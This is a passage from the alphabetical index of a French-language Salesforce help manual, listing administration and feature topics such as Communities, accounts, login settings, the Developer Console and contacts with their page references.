[3291–3292,](#page-3296-0) [3295–3296](#page-3300-0) auto-inscription [3257,](#page-3262-0) [3263–3264](#page-3268-0) calcul de la réputation [3368](#page-3373-0) catalogue des rubriques [3356](#page-3361-0) champs de fusion [1724](#page-1729-0), [3236](#page-3241-0) comptes personnels [3264](#page-3269-0) configuration de Questions Chatter [3276](#page-3281-0) configuration de Réponses Chatter [3277](#page-3282-0) configuration des Idées [3286](#page-3291-0) connexion [3257](#page-3262-0) conseils d'utilisation de Site.com [3300,](#page-3305-0) [4787](#page-4792-0)

Communautés (suite) création [3222](#page-3227-0) créer des tableaux de bord pour des responsables de communauté [3371](#page-3376-0) créer une vue de liste d'enregistrements [3320](#page-3325-0) critères de modération [3344](#page-3349-0) déclencheurs de modération [3351](#page-3356-0) déconnecter [3261](#page-3266-0) déconnexion [3262,](#page-3267-0) [3302–3303](#page-3307-0) définition de notifications par e-mail [3392](#page-3397-0) désactivation [3249](#page-3254-0) description [3248](#page-3253-0) e-mail [3234](#page-3239-0) en-tête global [3244](#page-3249-0), [3389](#page-3394-0) exécution de la modération [3346](#page-3351-0) Fil d'actualités Chatter [4808](#page-4813-0) Fil de groupe Chatter [4808](#page-4813-0) Générateur de communauté [3299](#page-3304-0) gestion [3334](#page-3339-0), [3341,](#page-3346-0) [3373](#page-3378-0) gestion de fichiers [3348](#page-3353-0) gestion des éléments marqués [3347](#page-3352-0) gestion des messages [3350](#page-3355-0) gestion des utilisateurs haut volume [3215](#page-3220-0) groupes de partage [3216](#page-3221-0) Idées [2577](#page-2582-0) Insights [3374](#page-3379-0), [3377](#page-3382-0) Insights, activation [3376](#page-3381-0) Insights, affichage [3379](#page-3384-0) Insights, création [3377](#page-3382-0) Limitation de la modération [5726](#page-5731-0) Limitation pour les utilisateurs externes [5725](#page-5730-0) limitations [5698](#page-5703-0), [5724](#page-5729-0) limitations de rubriques de navigation [5726](#page-5731-1) limitations des sites [5723](#page-5728-0) limitations en e-mails de groupe [5724](#page-5729-1) limites [5723–5724](#page-5728-1) limites de fichier [3238](#page-3243-0), [3243](#page-3248-0) limites en e-mails [5724](#page-5729-1) marque [3233](#page-3238-0), [3257](#page-3262-0) message privé [3238](#page-3243-0) mise en cache des pages avec Site.com [4809](#page-4814-0) modèle, changement [3250](#page-3255-0) modèle, considérations [3251,](#page-3256-0) [3329](#page-3334-0) modèles [3333](#page-3338-0) modérateur [3337](#page-3342-0), [3339](#page-3344-0) modération [3342–3343,](#page-3347-0) [3347–3348](#page-3352-0), [3350](#page-3355-0) mots de passe d'utilisateur externe [3251](#page-3256-1) name [3248](#page-3253-0) niveaux de réputation [3366](#page-3371-0)

Communautés (suite) nombre de communautés dans la limite d'une organisation [5722](#page-5727-0) nombre maximal de rôles de portail [5724](#page-5729-2) notifications par e-mail [3392](#page-3397-0) onglets [3230](#page-3235-0) optimisation du moteur de recherche [3255](#page-3260-0) options de rapport pour les utilisateurs externes [3212](#page-3217-0) pages d'erreur [3242](#page-3247-0) pages Site.com de marque [4793](#page-4798-0) paramètres [3248](#page-3253-0) Partage d'enregistrements utilisateur haut volume [3216](#page-3221-0) partage d'informations de contact personnelles [3386](#page-3391-0) partage d'une URL d'aperçu [3245](#page-3250-0) partager des détails d'enregistrement [3322](#page-3327-0) partager des données d'enregistrement [3320](#page-3325-1) personnalisation avec les sites Force.com [3301](#page-3306-0) personnalisation avec Site.com [3300](#page-3305-0), [4787,](#page-4792-0) [4808–4809](#page-4813-0) personnes compétentes [3238](#page-3243-0) points de réputation [3367](#page-3372-0) préférences [3238](#page-3243-0) prévisualisation [3245](#page-3250-0) rapports [3114,](#page-3119-0) [3385](#page-3390-0) rapports pour les utilisateurs externes [3383](#page-3388-0) rapports, créer [3383](#page-3388-0) recommandations [3360](#page-3365-0) règles de modération [3345](#page-3350-0) réputation [3363](#page-3368-0) rôles par défaut [3210](#page-3215-0) Salesforce Knowledge [3285](#page-3290-0) sécurité [883,](#page-888-0) [3291–3292,](#page-3296-0) [3295–3296](#page-3300-0) statuts [3246](#page-3251-1) suivi de l'activité [3385](#page-3390-0) Tableau de bord d'accueil de la Gestion de la communauté [3371](#page-3376-0) tableaux de bord pour les responsables de communauté [3370](#page-3375-0) topics [3352,](#page-3357-0) [3355,](#page-3360-0) [3358](#page-3363-0), [3360](#page-3365-1) types de modérateur [3338](#page-3343-0) URL [3248](#page-3253-0) Utilisateurs externes [3251](#page-3256-1) réinitialisation des mots de passe de communauté [3251](#page-3256-1) Wave Analytics [3291](#page-3296-1) Communities accès super utilisateur [3221](#page-3226-1) affichage des informations sur l'utilisateur actif dans les pages Site.com [4804](#page-4809-0) ajout de pages Site.com à des onglets [4807](#page-4812-0)

Communities (suite) auto-inscription [3256](#page-3261-0) autorisation Site.com [4799](#page-4804-0) connexion [3256](#page-3261-0) création d'utilisateurs [3218](#page-3223-0) déconnexion [3256](#page-3261-0) définition de l'URL de pages Site.com [4806](#page-4811-0) membres [3228](#page-3233-0) Onglet Chatter [3232](#page-3237-0) pages personnalisées [3256](#page-3261-0) pages Site.com de marque [4794–4798](#page-4799-0) personnalisation [3226](#page-3231-0) personnalisation avec Site.com [4789](#page-4794-0) qui peut afficher quoi [3393](#page-3398-0) Site.com [4768](#page-4773-0) Sites Force com [4768](#page-4773-0) compétences Utilisateur de Live Agent [2643](#page-2648-0) Compétences ajout [1508](#page-1513-0) limitations [2226](#page-2231-0) personnalisation [2225](#page-2230-0) recommandation [1510](#page-1515-0) suppression [1509](#page-1514-0) Compétences Chatter [1507](#page-1512-0) composant Pièce jointe [2730](#page-2735-0) Composants dans une fenêtre externe activation [4009](#page-4014-0) liste [2411,](#page-2416-0) [4058](#page-4063-0) utilisation [2411](#page-2416-0), [4058](#page-4063-0) Composants de console personnalisés ajout à des applications [4045](#page-4050-0) ajout à des présentations de page [4041,](#page-4046-0) [4043](#page-4048-0) ajout de menus latéraux [4041,](#page-4046-0) [4043](#page-4048-0) Application de zone de dessin [4041](#page-4046-0) attribution à des consoles [4046](#page-4051-0) composants multiples [4041](#page-4046-0) graphiques de rapport [4041](#page-4046-0) Knowledge One [4041](#page-4046-0) liste associée [4041](#page-4046-0) Page Visualforce [4041](#page-4046-0) présentation de la création [4038](#page-4043-0) référence [4041](#page-4046-0) Composants de déploiement [5573](#page-5578-0) Composants de la console favoris [2406](#page-2411-0), [4053](#page-4058-0) historique [2406,](#page-2411-0) [4053](#page-4058-0) onglets les plus récents [2406,](#page-2411-0) [4053](#page-4058-0)

Composants de la page d'accueil composants personnalisés de zone visualforce [4119](#page-4124-0) considérations [4120](#page-4125-0) Composants de page d'accueil création de composants personnalisés [4118](#page-4123-0) composants de référence [4037](#page-4042-0) Composants de tableau de bord suivi [3075](#page-3080-0) Composants dépendants [5571](#page-5576-0) composants Lightning Lightning Experience [5317](#page-5322-0) Salesforce1 [5315](#page-5320-0) Composants métadonnées dans les ensembles de modifications [5562](#page-5567-0) Composants personnalisés de la console conseils de mise en œuvre [4039](#page-4044-0) présentation [4037](#page-4042-0) Composants personnalisés, Visualforce affichage [5305](#page-5310-0) création [5304](#page-5309-0) gestion [5306](#page-5311-0) Présentation [5303](#page-5308-0) Composants Visualforce ajout à Salesforce Console [4037](#page-4042-0) ajout à une console Salesforce [4045–4046](#page-4050-0) compte obtenir des contacts [1263](#page-1268-1) Compte activation d'équipes de compte [1218](#page-1223-0) ajout et suppression manuels dans Connect Offline [1737](#page-1742-0) champs [1284](#page-1289-2) comptes partenaires [1619](#page-1624-0) rapports [3757](#page-3762-0) Compte personnel champs sur lesquels porte la recherche [396](#page-401-0) Compte principal affichage [1207](#page-1212-0) Compte professionnel champs sur lesquels porte la recherche [371,](#page-376-0) [407–408](#page-412-0) Comptes à propos de [1187](#page-1192-0) Account Insights [1312](#page-1317-0) activation [1751](#page-1756-0) affichage [1188](#page-1193-0) affichage depuis l'onglet Comptes [1186](#page-1191-0) ajout à partir de l'onglet Data.com [1259](#page-1264-0) ajout de membres à une équipe [1220](#page-1225-0) ajout de noms de société traduits [1211](#page-1216-0) ajout depuis Data.com [1256,](#page-1261-0) [1258](#page-1263-0)

Comptes (suite) attribution à des contacts synchronisés [1675](#page-1680-0) attribution à des e-mails [1702](#page-1707-0) attribution à des événements de calendrier synchronisés [1676](#page-1681-0) attribution à des tâches Outlook synchronisées [1677](#page-1682-0) attribution automatique à des contacts [1671](#page-1676-0) champs [1191](#page-1196-0) Champs [1284](#page-1289-1) comptes client [2529](#page-2534-0) comptes partenaires [1620](#page-1625-0) Comptes personnels [1179](#page-1184-0) création [1189](#page-1194-0) création d'un fichier d'exportation [698](#page-703-0) détails [1188](#page-1193-0) e-mails, ajout depuis Outlook [1681](#page-1686-0) e-mails, suppression dans des enregistrements Salesforce [1682](#page-1687-0) fusion [1208](#page-1213-0) hiérarchie [1752](#page-1757-0) hiérarchie, compréhension [1207](#page-1212-0) historique des comptes [1206](#page-1211-0) image de profil [1320](#page-1325-0) importation, autorisations [768](#page-773-0) Intelligence des comptes [1752](#page-1757-0) limites d'importation [5731](#page-5736-0) listes associées [1216](#page-1221-0) mise à jour [1303](#page-1308-0) mise à jour avec Data.com [1187](#page-1192-0) modification [1188](#page-1193-0) modification de la responsabilité [1213](#page-1218-0) modification des territoires [1212](#page-1217-0) nouveau [1257](#page-1262-0) paramètres [1752](#page-1757-0) partage [1187](#page-1192-0), [1210](#page-1215-0) personnels [1751](#page-1756-0) présentation [1178](#page-1183-0) présentations de page [1216](#page-1221-0) principal [1207](#page-1212-0) recherche dans Outlook [1687](#page-1692-0) recherche de [1271](#page-1276-0) recherche de contenu associé [3185](#page-3190-0) recherche et ajout à partir de Data.com [1187](#page-1192-0) renommage [4098](#page-4103-0) Salesforce to Salesforce [1593](#page-1598-0) site [1207](#page-1212-0) suppression [1190](#page-1195-0) transfert en masse [785](#page-790-0) comptes dans les territoires [1366](#page-1371-0)

Comptes entreprise limites de champ [5733](#page-5738-0) Comptes et contacts sociaux [1311](#page-1316-0) Comptes personnels activation du libre-service [1758](#page-1763-0) activation du portail client [1757,](#page-1762-0) [2524](#page-2529-0) Aperçu [1179](#page-1184-0) champs [1191](#page-1196-0) Champs de fusion [1180–1181](#page-1185-0) limites de champ [5733](#page-5738-0) mise à jour en masse [1252](#page-1257-0) Pardot, synchronisation avec Salesforce [1231](#page-1236-0) Règles de validation [1180–1181](#page-1185-0) renommage [4098](#page-4103-0) Comptes, contacts et pistes sociaux activer [1755](#page-1760-0) afficher [1318](#page-1323-0) associer [1318](#page-1323-0) configurer [1317](#page-1322-0) dépannage [1322](#page-1327-0) images de profil [1320](#page-1325-0) présentation [1314](#page-1319-0) sécurité et confidentialité [1316](#page-1321-0) concepteur [3520,](#page-3525-0) [3689–3691](#page-3694-0), [3711](#page-3716-0) concepteur flex [3704](#page-3709-0) conception [3692](#page-3697-0) conception du flux de données [3551](#page-3556-0) Concurrence ajout et modification [1486](#page-1491-0) Aperçu [1485](#page-1490-0) Condition de flux opérateurs [4711](#page-4716-0) Conditions flux [4642](#page-4647-0) Conditions d'attente flux [4684](#page-4689-0) confiance [829](#page-834-0) Confiance [3](#page-8-0) configurateur [3743](#page-3748-0) configuration [2644,](#page-2649-0) [3552](#page-3557-0) Configuration accès [41](#page-46-0) actions de workflow [4514–4515](#page-4519-0) Centre d'Appels [2618](#page-2623-0) délégation des tâches de configuration [536](#page-541-0) Données Pardot à synchroniser avec Salesforce [1223](#page-1228-0) éléments récemment utilisés [5214](#page-5219-0) informations personnelles [50](#page-55-0) interface utilisateur améliorée [292](#page-297-0)

Configuration (suite) interface utilisateur améliorée, activation [440](#page-445-0) interface utilisateur de Force.com [1037](#page-1042-0) licences Force.com les plus utilisées [1038](#page-1043-0) logique métier Force.com [1037](#page-1042-1) Messages de la page d'accueil de Force.com [5215](#page-5220-0) Page Accueil de Force.com [5214](#page-5219-1) présentation du système [1036](#page-1041-0) recherche [293](#page-298-0) Recherche rapide [41](#page-46-0) recrutement d'un partenaire consultant [286](#page-291-0) ressources [286](#page-291-1) résultats de recherche [294](#page-299-0) rôles de portail de Force.com [1038](#page-1043-1) support [2738](#page-2743-0) surveillance des modifications [1049](#page-1054-0) types de rapport personnalisé [456](#page-461-0) utilisateur [45](#page-50-0) Utilisation de l'API Force.com [1037](#page-1042-2) utilisation du schéma Force.com [1036](#page-1041-1) configuration d'acheminement paramètres [2682](#page-2687-0) Configuration d'une console Salesforce copie d'une application de console Salesforce [4002](#page-4007-0) création d'une application de console Salesforce [4002](#page-4007-0) panneau de présentation [4001](#page-4006-0) Configuration de communautés choix entre les onglets et le Générateur de communauté [3231](#page-3236-0) configuration de l'application Admin Analytics [3723](#page-3728-1) Configuration de l'utilisateur activation de l'appareil [49](#page-54-0) activation de l'ordinateur [48,](#page-53-0) [886](#page-891-0) activer l'appareil [46](#page-51-0), [879](#page-884-0), [882–883](#page-887-0), [885](#page-890-1) administration déléguée [536](#page-541-0) autorisation d'accès à la connexion [84](#page-89-0) champs [488](#page-493-0) groupes [617–618](#page-622-0) groupes personnels [617](#page-622-0) groupes publics [617–618](#page-622-0) Modification [50](#page-55-0) modification des mots de passe [48–49,](#page-53-0) [886](#page-891-0) modification du service par défaut d'un utilisateur [476](#page-481-0) modifier des mots de passe [527](#page-532-0) modifier le mot de passe [46,](#page-51-0) [879,](#page-884-0) [882–883](#page-887-0) modifier les mots de passe [50](#page-55-1), [885](#page-890-1) mot de passe expiré [50](#page-55-1) paramètres de message [52](#page-57-0) personnalisation des onglets [58](#page-63-0)

Configuration de l'utilisateur (suite) personnalisation des pages [58](#page-63-1) réinitialisation de la question de sécurité [51](#page-56-1) réinitialisation du jeton de sécurité [83](#page-88-0) Configuration de la console Salesforce composants multi-moniteurs [4009](#page-4014-0) Menu latéral Knowledge [4036](#page-4041-0) panneau de présentation [4001](#page-4006-0) Configuration de la plate-forme Wave Analytics Cloud [3528](#page-3533-0) configuration de présence créer [2685](#page-2690-0) Configuration de présence paramètres [2685](#page-2690-1) Configuration de Salesforce Console aperçu [3994](#page-3999-0) configuration d'une console de service [3997](#page-4002-0) configuration d'une console de vente [3996](#page-4001-0) conseils de mise en œuvre [3995](#page-4000-0) liste des fonctionnalités configurables [4004](#page-4009-0) notifications automatiques [4011](#page-4016-0) raccourcis clavier [2409,](#page-2414-0) [4056](#page-4061-0) configuration des activités [1953](#page-1958-0), [1957,](#page-1962-0) [1969,](#page-1974-0) [1978–1979](#page-1983-0), [1983](#page-1988-0) configuration des rappels d'activité [1956](#page-1961-1) Configuration du fuseau horaire [488](#page-493-0) Configuration du site distant [1027](#page-1032-1) Configuration requise Salesforce pour Outlook [2125](#page-2130-0) Configurations du porte-documents activation [1732](#page-1737-0) définition des jeux de données [1734](#page-1739-0) désactivation [1732](#page-1737-0) exemple de jeux de données [2162](#page-2167-0) gestion [1732](#page-1737-0) configurations Live Agent paramètres [2644](#page-2649-1) Configurer Texte rapide [2761](#page-2766-0) Configurer la console Salesforce activer l'autorisation utilisateur de la console de vente [3998](#page-4003-0) ajout de domaines à la liste blanche [4010](#page-4015-0) attribution de la licence de fonctionnalité Utilisateur de Service Cloud [3996](#page-4001-1) couleurs [4047](#page-4052-0) en-tête [4047](#page-4052-0) enregistrer des sessions utilisateur [4006](#page-4011-0) journaux d'interaction [4013–4015](#page-4018-0) listes épinglées [4005](#page-4010-0) panneau de présentation [3999–4000](#page-4004-0) pied de page [4047](#page-4052-0)
Configurer la console Salesforce (suite) raccourcis clavier [4008](#page-4013-0) configurer Sales Wave [3729](#page-3734-0) confirmation de l'identité [1042](#page-1047-0) Confirmation de réunions [1434](#page-1439-0) Conformité 508 [59,](#page-64-0) [62](#page-67-0) Connaissances [2371](#page-2376-0) Connect Offline activation des configurations de porte-documents [1732](#page-1737-0) ajout et suppression manuels de comptes [1737](#page-1742-0) Aperçu [1730](#page-1735-0) attribution d'utilisateurs et de profils aux configurations de porte-documents [1733](#page-1738-0) configuration requise [2161](#page-2166-0) contenu par défaut du porte-documents [1738](#page-1743-0) création de configurations de porte-documents [1733](#page-1738-0) définition des jeux de données [1734](#page-1739-0) dépannage [1744](#page-1749-0) déploiement [2161](#page-2166-0) désactivation des configurations de porte-documents [1732](#page-1737-0) exécution [1731](#page-1736-0) exemple de jeux de données [2162](#page-2167-0) gestion des configurations de porte-documents [1732](#page-1737-0) installation [2161](#page-2166-0) mise à jour [1731](#page-1736-0) modification de la sélection de compte du porte-documents [1739](#page-1744-0) octroi de licences [2161](#page-2166-0) onglet Accueil [1742](#page-1747-0) onglets [1742](#page-1747-0) synchronisation [1731](#page-1736-0) synchronisation de votre porte-documents [1740](#page-1745-0) utilisation de [1742](#page-1747-0) vider votre porte-documents [1740](#page-1745-0) Connect pour Office configuration requise [1709](#page-1714-0) installation [3894](#page-3899-0) intégration à Excel [3893](#page-3898-0) modèles de publipostage [1708](#page-1713-0) Connect pour Outlook Aperçu [1697](#page-1702-0), [2158](#page-2163-0) migration depuis [2121](#page-2126-0) retiré [1697,](#page-1702-0) [2158](#page-2163-0) Connecteur Wave [3621](#page-3626-0) Connecteurs de flux ajout [4640](#page-4645-0) modification [4640](#page-4645-0) suppression [4640](#page-4645-0) Connecteurs, Lightning Connect [5091](#page-5096-0)

connexion [1104](#page-1109-0) Connexion activation [876](#page-881-0) activation d'un fournisseur d'identité [1014](#page-1019-0) activations de confirmation d'identité [873–874](#page-878-0) adresses IP de confiance [876](#page-881-0) authentification à deux facteurs [876](#page-881-0) confirmation de l'identité [876](#page-881-0) domaine personnalisé [82](#page-87-0) échecs [1041](#page-1046-0) erreur de connexion [82](#page-87-0) fournisseur d'identité [1008](#page-1013-0) fournisseur de services [1008](#page-1013-0) heures, restriction [559](#page-564-0), [565](#page-570-0), [876](#page-881-0) historique [1041](#page-1046-0) indice de connexion [37](#page-42-0) indice du nom d'utilisateur [37](#page-42-0) mot de passe oublié [82](#page-87-0) nom d'utilisateur oublié [82](#page-87-0) nom d'utilisateur verrouillé [82](#page-87-0) oubli du mot de passe [82](#page-87-0) oubli du nom d'utilisateur [82](#page-87-0) plages d'adresses IP, restriction [560](#page-565-0), [566,](#page-571-0) [876](#page-881-0) première fois [37](#page-42-0) réinitialisation du mot de passe [82](#page-87-0) restriction [876](#page-881-1) restriction des adresses IP à l'échelle de l'entreprise [870](#page-875-0) sécurité des sessions [864](#page-869-0) vérification de l'identité [873](#page-878-0) vérification de la connexion [876](#page-881-0) verrouillé [82](#page-87-0) connexion à plusieurs organisations [1105](#page-1110-0) Connexion de réplication [5176](#page-5181-0) Connexion des communautés authentification unique [3258](#page-3263-0) fournisseurs d'authentification [3258](#page-3263-0) personnaliser [3258](#page-3263-0) SAML [3258](#page-3263-0) Connexion du fournisseur d'identité [4999](#page-5004-0) Connexion OpenID [5461](#page-5466-0) Connexion par le fournisseur de services [5000](#page-5005-0) Connexions à propos de [1589](#page-1594-0) acceptation automatique d'enregistrements [1600](#page-1605-0) acceptation des enregistrements [1598](#page-1603-0) attribution d'enregistrements [1604](#page-1609-0) gestion [1590](#page-1595-0) modèles de connexion [1591–1592](#page-1596-0) Modification [1590](#page-1595-0)

Connexions (suite) Suppression [1590](#page-1595-0) transmission d'enregistrements associés [1607](#page-1612-0) conseils [185](#page-190-0) Conseils Configuration [1804](#page-1809-0), [1810](#page-1815-0) Configurer [1804,](#page-1809-0) [1810](#page-1815-0) Règles de mise à jour [1804,](#page-1809-0) [1810](#page-1815-0) Conseils de mise en oeuvre [3995](#page-4000-0) Conseils en matière de mise en œuvre Salesforce Knowledge [2923](#page-2928-0) conseils pour les nouveaux utilisateurs [45](#page-50-0) conseils sur les macros en masse [4023](#page-4028-0) considérations relatives aux jeux de données [3634](#page-3639-0) considérations relatives aux prédicats [3634](#page-3639-0) consigner un appel [1955–1956](#page-1960-0) Consignes relatives au logo personnalisé invitation à une réunion [1962](#page-1967-0) console actions rapides [4042](#page-4047-0) Console Reportez-vous à console Salesforce [2445](#page-2450-0) Console Agent à propos de [2445](#page-2450-0) affichage [2450](#page-2455-0) Affichage [2448](#page-2453-0) attribution des présentations [2712](#page-2717-0) choix d'objets associés [2710](#page-2715-0) concepts [2446](#page-2451-0) configuration [2705](#page-2710-0) création de présentations [2706](#page-2711-0) définition des présentations de page miniatures [2711](#page-2716-0) gestion de présentations [2709](#page-2714-0) navigation [2447](#page-2452-0) personnalisation de présentations [2707](#page-2712-0) suppression des présentations [2708](#page-2713-0) vue de liste [2449](#page-2454-0) Console de service actions rapides [2733](#page-2738-0) actions rapides globales [2733](#page-2738-0) Console de Service Salesforce widget d'article [2908](#page-2913-0) widgets d'article [2909](#page-2914-0) Console du développeur à propos de [5231](#page-5236-0), [5498](#page-5503-0) accès [5228](#page-5233-0) base de données [5245](#page-5250-0) code source [5242](#page-5247-0)

Console du développeur (suite) Console du développeur [5489](#page-5494-0) Vue Inspecteur de décharges de mémoire [5489](#page-5494-0) débogage [5486](#page-5491-0), [5488–5489](#page-5493-0) Débogage [5237](#page-5242-0) décharge mémoire [5486,](#page-5491-0) [5488–5489](#page-5493-1) Onglet Décharge mémoire [5489](#page-5494-0) Onglet Symboles [5489](#page-5494-0) éditeur de code [5242](#page-5247-0) Éditeur de requête [5237–5239](#page-5242-1) exécutions de tests [5531](#page-5536-0), [5533](#page-5538-0) Fichier [5235](#page-5240-0) grille Résultats de requête [5237–5239](#page-5242-1) interface utilisateur [5233](#page-5238-0) journaux [5491](#page-5496-0) journaux de débogage [5491](#page-5496-0) journaux du développeur [5491](#page-5496-0) mémoire [5489](#page-5494-0) menus [5235–5237](#page-5240-1) Modifier [5236](#page-5241-0) navigation [5229,](#page-5234-0) [5235–5237](#page-5240-0) objet [5245](#page-5250-0) onglets [5233](#page-5238-0) organisation [5229](#page-5234-0) Outils [5237–5239,](#page-5242-1) [5503](#page-5508-0) ouverture [5228](#page-5233-0) perspectives [5500–5501](#page-5505-0) point de contrôle [5486,](#page-5491-0) [5488–5489](#page-5493-1) présentation [5229](#page-5234-0), [5231,](#page-5236-0) [5498](#page-5503-0) schéma [5245](#page-5250-0) sections [5229](#page-5234-0) Statut de la vue [5503](#page-5508-0) suites de tests [5533](#page-5538-0) symboles [5489](#page-5494-0) test Apex [5531](#page-5536-0), [5533](#page-5538-0) variables [5489](#page-5494-0) vérification de la couverture de code [5530](#page-5535-0) Vue Inspecteur de décharges de mémoire [5489](#page-5494-0) vue Inspecteur de journal [5500–5501](#page-5505-0) Vue rapide du schéma [5245](#page-5250-0) vues [5233](#page-5238-0) Console Live Agent limitations [2677](#page-2682-0) Console Salesforce composant [2406](#page-2411-0), [4053](#page-4058-0) configuration [2644](#page-2649-0) configurations Live Agent [2644](#page-2649-0)

Console Salesforce (suite) enregistrer des sessions utilisateur [4006](#page-4011-0) favoris [2406](#page-2411-0), [4053](#page-4058-0) historique [2406,](#page-2411-0) [4053](#page-4058-0) limites [5715](#page-5720-0) onglets les plus récents [2406,](#page-2411-0) [4053](#page-4058-0) panneau du superviseur [2676](#page-2681-0) zone d'édition [2411](#page-2416-0), [4058](#page-4063-0) Consommateurs Voir Comptes personnels [1179](#page-1184-0) Constante [4689](#page-4694-0) Constantes globales [4692](#page-4697-0) Contact champs sur lesquels porte la recherche [377](#page-382-0) informations, Chatter [53](#page-58-0) contacts ajout depuis Data.com [1261](#page-1266-0) ajouter [1263](#page-1268-0) **Contacts** activation du libre-service [1758](#page-1763-0) activation du portail client [1756–1757,](#page-1761-0) [2524](#page-2529-0) Activités partagées, affichage dans des rapports [1405–1406,](#page-1410-0) [3792](#page-3797-0) affichage des détails [1244](#page-1249-0) ajout de noms de contact traduits [1211](#page-1216-0) ajout depuis Data.com [1256,](#page-1261-0) [1258](#page-1263-0) ajout en tant que pistes à partir de Data.com [1260](#page-1265-0) aperçu [1241](#page-1246-0) Application Web Microsoft Outlook, consultation [1637,](#page-1642-0) [2094](#page-2099-0) attribution à des e-mails [1702](#page-1707-0) attribution à des événements de calendrier synchronisés [1676](#page-1681-0) attribution à des tâches Outlook synchronisées [1677](#page-1682-0) attribution automatique à des comptes [1671](#page-1676-0) attribution de comptes à synchroniser [1675](#page-1680-0) case Désinscription d'adresse e-mail [1775](#page-1780-0) case Ne pas appeler [1775](#page-1780-0) champs [1248](#page-1253-0) contacts associés à un événement, affichage dans les rapports [1405–1406,](#page-1410-0) [3792](#page-3797-0) contacts associés à une tâche, affichage dans des rapports [1405–1406,](#page-1410-0) [3792](#page-3797-0) création [1241](#page-1246-1) création d'un fichier d'exportation [698](#page-703-0) définition de filtres de synchronisation pour Salesforce pour Outlook [2149](#page-2154-0) détails [1244](#page-1249-0) duplications avec Salesforce pour Outlook, suppression [1693](#page-1698-0) e-mails, ajout depuis Outlook [1681](#page-1686-0)

Contacts (suite) e-mails, suppression dans des enregistrements Salesforce [1682](#page-1687-0) Événements [2097](#page-2102-0) Microsoft® Exchange, synchronisation avec Salesforce [2097](#page-2102-0) événements, contacts multiples associés [1956–1957](#page-1961-0) exclusion de la synchronisation avec Salesforce pour Outlook [1663](#page-1668-0) fonctionnalité Activités partagées, activation [1956–1957](#page-1961-0) fusion [1245](#page-1250-0), [1253](#page-1258-0) fusion de contacts [1254](#page-1259-0) fusion des informations mises à jour [1252](#page-1257-0) image de profil [1320](#page-1325-0) importation à partir d'appareils mobiles [1255](#page-1260-0) importation, autorisations [768](#page-773-0) limites [5729](#page-5734-0) Microsoft Outlook Web App, affichage [1637](#page-1642-1) Microsoft Outlook Web App, configuration [1640–1642](#page-1645-0), [2096](#page-2101-0) Microsoft® Exchange, correction des problèmes de synchronisation [1647](#page-1652-0) Microsoft® Exchange, préparation de la synchronisation avec Salesforce [1645](#page-1650-0) Microsoft® Exchange, synchronisation avec Salesforce [1643,](#page-1648-0) [2097](#page-2102-0) mise à jour [1303](#page-1308-0) mise à jour en masse [1252](#page-1257-1) modification [1244](#page-1249-0) modification de compte pour des utilisateurs de portails [1253](#page-1258-1) modification de la responsabilité [1213](#page-1218-0) non résolus [1675](#page-1680-0) nouveau [1257](#page-1262-0) partage [1247](#page-1252-0) rapports [3757](#page-3762-0) recherche dans Outlook [1687](#page-1692-0) recherche de [1271](#page-1276-0) recherche de contenu associé [3185](#page-3190-0) récupération de contacts Data.com à partir d'un compte [1262](#page-1267-0) renommage [4098](#page-4103-0) Salesforce to Salesforce [1593](#page-1598-0) suppression [1246](#page-1251-0) synchronisation avec Salesforce pour Outlook [1663](#page-1668-0) tâches, contacts multiples associés à [1956–1957](#page-1961-0) utilisateurs de portail [1254](#page-1259-0) Contacts non résolus attribution à des comptes [1675](#page-1680-0) Content configuration pour Salesforce Classic Mobile [1131,](#page-1136-0) [3506](#page-3511-0)

Content (suite) limites en taille de fichier [3177](#page-3182-0) Contenu à propos de [3173](#page-3178-0) abonnement [3192](#page-3197-0) administration [3481](#page-3486-0) ajout d'utilisateurs à des bibliothèques [3487](#page-3492-0) ajout de fichiers de contribution [3175](#page-3180-0) ajout de liens Web de contribution [3178](#page-3183-0) aperçu [3449](#page-3454-0) archivage [3181](#page-3186-0) autorisations de bibliothèque [3489](#page-3494-0) champs [3486](#page-3491-0) configuration [3481](#page-3486-0) contribution [3177](#page-3182-1) contrôle [3179](#page-3184-0) création d'autorisations de bibliothèque [3490](#page-3495-0) création de bibliothèques [3487](#page-3492-0) gestion des bibliothèques [3195](#page-3200-0) liste associée [3185](#page-3190-0) modification d'autorisations de bibliothèque [3492](#page-3497-0) modification d'une bibliothèque [3193](#page-3198-0) paramètres [3498](#page-3503-0) personnalisation [3485](#page-3490-0) personnalisation des champs [3486](#page-3491-0) prévisualisation [3188](#page-3193-0) publication [3175](#page-3180-0), [3177–3178](#page-3182-1) recherche [3186](#page-3191-0) règles de balisage [3495](#page-3500-0) restauration [3181](#page-3186-0) restitution [3449](#page-3454-0) restriction des types d'enregistrement [3497](#page-3502-0) rôles de bibliothèque [3489](#page-3494-0) suppression [3181](#page-3186-0) Suppression [3181](#page-3186-0) suppression d'autorisations de bibliothèque [3494](#page-3499-0) téléchargement [3188](#page-3193-0) téléchargement amont [3175](#page-3180-0), [3177–3178](#page-3182-1) Utilisation de la liste associée Contenu [3191](#page-3196-0) versions [3179](#page-3184-0) Contrat champs sur lesquels porte la recherche [379](#page-384-0) contrat de niveau de service [2807–2808](#page-2812-0) contrat de service présentation [2339](#page-2344-0) types de rapport [2802](#page-2807-0) Contrat de service champs sur lesquels porte la recherche [403](#page-408-0)

**Contrats** activation [1523](#page-1528-0) affichage à partir de l'onglet Contrats [1520](#page-1525-0) affichage et modification [1521](#page-1526-0) Aperçu [1518](#page-1523-0) création [1522](#page-1527-0) définition d'avis d'expiration [2024](#page-2029-0) désactivation du calcul automatique [2024](#page-2029-0) page d'accueil [1519](#page-1524-0) renommage [4098](#page-4103-0) suivi de l'historique [2024](#page-2029-0) contrats de service affichage [2340](#page-2345-0) autorisations utilisateur [2777](#page-2782-0) champs [2341](#page-2346-0) clonage [2340](#page-2345-0) communautés [2809](#page-2814-0) configuration [2807](#page-2812-0) création [2340](#page-2345-0) heures ouvrables [2803](#page-2808-0) modification [2340](#page-2345-0) partage [2340](#page-2345-0) suppression [2340](#page-2345-0) transfert [2340](#page-2345-0) Contrats de service activation dans le portail client [2498](#page-2503-0) activation dans le portail partenaire [1867](#page-1872-0) transfert en masse [785](#page-790-0) contrôle d'intégrité [831–832](#page-836-0) contrôle de l'accès dans une application connectée [5405–5406](#page-5410-0), [5409](#page-5414-0) contrôle de sécurité [832](#page-837-0) Conversion mappage des champs de piste [1390](#page-1395-0) pistes [1387](#page-1392-0) Cookies [875](#page-880-0) Copie d'une application de console Salesforce [4002](#page-4007-0) Copy organisation [5535](#page-5540-0) Corbeille [197](#page-202-0) correcteur orthographique [163](#page-168-0) Correcteur orthographique activation 